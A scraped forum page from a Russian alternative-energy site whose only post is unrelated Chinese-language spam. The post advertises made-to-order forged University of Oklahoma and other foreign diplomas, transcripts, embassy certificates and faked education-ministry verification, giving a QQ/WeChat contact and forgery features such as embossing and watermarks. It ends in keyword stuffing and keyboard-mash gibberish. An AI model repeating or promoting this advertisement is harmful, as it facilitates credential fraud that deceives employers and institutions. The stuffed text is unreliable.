

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4
body_size: 16479
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4">

	


	


	
	
	
	<title>订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q86 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q86</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q86</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q86</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD%E6%9D%90" rel="tag">订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q869520616美国文凭造假毕业证学历证明伪造国外毕业证明信美国学历学位证教育部学历学位认证文凭University of Oklahoma</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4" title="订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q86">2 месяца, 3 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-175448-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-175448" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">06.01.2023 в 09:45</span>

		
		<a href="/forums/topic/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4#post-175448" class="bbp-reply-permalink">#175448</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-175448 topic type-topic status-publish hentry topic-tag-ou">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>Q\微信869520616(实体公司)专业办理美国毕业证、文凭、成绩单、学位证书、教育部学历学位认证、毕业证明信，使馆留学回国人员证明、网上存档可查！</p>
<p>一、办理毕业证成绩单（学校原版1：1真制作）<br>
二、使馆认证（留学回国人员证明，大使馆存档可查，查到后付款）<br>
三、教育部学历认证（中国教育部留服中心存档可查,查到后付款）<br>
四、可提供钢印，激凸，烫金，烫银，激光标，水印等防伪工艺<br>
五、诚招各地区中介代理，合作共赢！如果您有兴趣，欢迎您的加入<br>
———————————————————————————-<br>
如果您是以下情况：<br>
1、未能顺利毕业；<br>
2、挂科多门,拿不到学位证书；<br>
3、论文没过,只有个diploma；<br>
4、留学院校不被教育部认可；<br>
5、留学时间不足；<br>
6、第二国拿第三国文凭；<br>
7、认证材料有缺失；<br>
8、急需国外学历认证书；<br>
9、其他问题。<br>
我们公司都能竭诚为您解决实际问题!<br>
———————————————————————————-<br>
合理推荐业务：<br>
1.如果您只是为了的应付父母亲戚朋友，那么办理一份文凭即可<br>
2.如果您是为了回国找工作，只是进私营企业或者外企，那么办理一份文凭即可，因为私营企业或者外企是不能查询文凭真假的！<br>
3.如果您是要进国企 银行 事业单位 考公务员等就需办理真实教育部学历认证！<br>
———————————————————————————-<br>
【教育部学历认证的用途】：<br>
如果您计划在国内发展，那么办理国内教育部学历认证是必不可少的，由于国外文凭在国内无法辨别真假，教育部认证是对您国外所获学历真实性，合法性的一种鉴别方式，事业性用人单位如银行，国企，公务员，在您应聘时都会需要您提供这个认证。<br>
【回国证明的用途】：<br>
《留学回国人员证明》是国家为了鼓励留学人员回国发展的一项优待政策，留学人员持有此证明，可以享受购买汽车免税，在国内证明留学身份、联系工作、创办企业、大城市落户口、创业申请国内各类基金等多项优惠政策。</p>
<p>更多关于办理美国,英国,澳洲,加拿大学历文凭毕业证成绩单，学历学位认证的信息请加Q\微信869520616咨询我</p>
<p>美国毕业证办理,澳洲毕业证办理,英国毕业证办理,加拿大毕业证办理,德国毕业证办理,法国毕业证办理,瑞士毕业证办理,新西兰毕业证办理,日本毕业证办理,韩国毕业证办理,爱尔兰毕业证办理,俄罗斯毕业证办理,荷兰毕业证办理,马来西亚毕业证办理,新加坡毕业证办理,<br>
英国毕业证办理 英国硕士学位办理 英国硕士学位证办理 英国双硕士学位办理 怎么买英国硕士学历文凭 买英国大学学位证<br>
英国研究生学位认证 英国留学学位认证 英国本科学位证办理 英国本科学历办理 英国本科学位认证 怎么买英国本科学历文凭<br>
英国学位认证 英国大学毕业证 英国本科毕业证 英国研究生毕业证 英国硕士毕业证 英国买毕业证 制做英国本科学历 制做英国本科文凭 做英国硕士学历 做英国硕士文凭 做英国研究生文凭 做英国研究生学历 办理英国假文凭 办理英国假学历<br>
英国研究生毕业证等级 英国大学 英国研究生学位 英国学位 英国研究生 英国研究生学历办理认证<br>
美国毕业证办理 美国硕士学位办理 美国硕士学位证办理 美国双硕士学位办理 怎么买美国硕士学历文凭 买美国大学学位证<br>
美国研究生学位认证 美国留学学位认证 美国本科学位证办理 美国本科学历办理 美国本科学位认证 怎么买美国本科学历文凭<br>
美国学位认证 美国大学毕业证 美国本科毕业证 美国研究生毕业证 美国硕士毕业证 美国买毕业证 制做美国本科学历 制做美国本科文凭 做美国硕士学历 做美国硕士文凭 做美国研究生文凭 做美国研究生学历 办理美国假文凭 办理美国假学历<br>
美国大使馆公证 美国使馆认证 美国研究生毕业证等级 美国大学 美国研究生学位 美国学位 美国研究生 美国研究生学历办理 英国大使馆公证 英国使馆认证 澳洲大使馆公证 澳洲使馆认证<br>
加拿大毕业证办理 加拿大硕士学位办理 加拿大硕士学位证办理 加拿大双硕士学位办理 怎么买加拿大硕士学历文凭 买加拿大大学学位证 加拿大研究生学位认证 加拿大留学学位认证 加拿大本科学位证办理 加拿大本科学历办理 加拿大本科学位认证 怎么买加拿大本科学历文凭 加拿大学位认证 加拿大大学毕业证 加拿大本科毕业证 加拿大研究生毕业证 加拿大硕士毕业证 加拿大买毕业证 制做加拿大本科学历 制做加拿大本科文凭 做加拿大硕士学历 做加拿大硕士文凭 做加拿大研究生文凭 做加拿大研究生学历 办理加拿大假文凭 办理加拿大假学历 加拿大研究生毕业证等级 加拿大大学 加拿大研究生学位 加拿大学位 加拿大研究生 加拿大研究生学历办理认证 加拿大大使馆公证 加拿大使馆认证<br>
澳洲毕业证办理 澳洲硕士学位办理 澳洲硕士学位证办理 澳洲双硕士学位办理 怎么买澳洲硕士学历文凭 买澳洲大学学位证<br>
澳洲研究生学位认证 澳洲留学学位认证 澳洲本科学位证办理 澳洲本科学历办理 澳洲本科学位认证 怎么买澳洲本科学历文凭<br>
澳洲学位认证 澳洲大学毕业证 澳洲本科毕业证 澳洲研究生毕业证 澳洲硕士毕业证 澳洲买毕业证 制做澳洲本科学历 制做澳洲本科文凭 做澳洲硕士学历 做澳洲硕士文凭 做澳洲研究生文凭 做澳洲研究生学历 办理澳洲假文凭 办理澳洲假学历<br>
澳洲研究生毕业证等级 澳洲大学 澳洲研究生学位 澳洲学位 澳洲研究生 澳洲研究生学历办理认证<br>
国外真实文凭办理,国外学历认证,国外认证,毕业证丢失补办,成绩单丢失补办,毕业证代办,文凭代办,学历代办,毕业证中介办理,文凭中介,成绩单改分数,改成绩申请学校,退学办毕业证,退学买文凭,回国买毕业证,回国代办毕业证,<br>
回国认证学历,回国递交学历认证,认证办理,带递交学历认证,代递交使馆认证,操作真是学历,制作学历,制作假文凭毕业证订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q869520616美国文凭造假毕业证学历证明国外毕业证明信美国学历学位证教育部学历学位认证文凭University of Oklahoma订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q869520616美国文凭造假毕业证学历证明国外毕业证明信美国学历学位证教育部学历学位认证文凭University of Oklahoma订做美国文凭成绩单俄克拉荷马大学OU毕业证文凭材料微/Q869520616美国文凭造假毕业证学历证明国外毕业证明信美国学历学位证教育部学历学位认证文凭University of Oklahomadfbvd，xfcvbdf。yukjyu，nhtyjnm，xfcvbdf，nhtyjnm，dfbvd！sdfs。tjty，tyjmty。xdvb，xfcvbdf，tmtyu，tjty！tjntyu，tyjmty，dffnhtr，tjtyjt！tyjnty，sdfs，dffnhtr，73</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-175448" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4"><input type="hidden" id="_wpnonce" name="_wpnonce" value="60d20a995b"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"175448","bbp_ajaxurl":"\/forums\/topic\/%E8%AE%A2%E5%81%9A%E7%BE%8E%E5%9B%BD%E6%96%87%E5%87%AD%E6%88%90%E7%BB%A9%E5%8D%95%E4%BF%84%E5%85%8B%E6%8B%89%E8%8D%B7%E9%A9%AC%E5%A4%A7%E5%AD%A6ou%E6%AF%95%E4%B8%9A%E8%AF%81%E6%96%87%E5%87%AD-4\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var 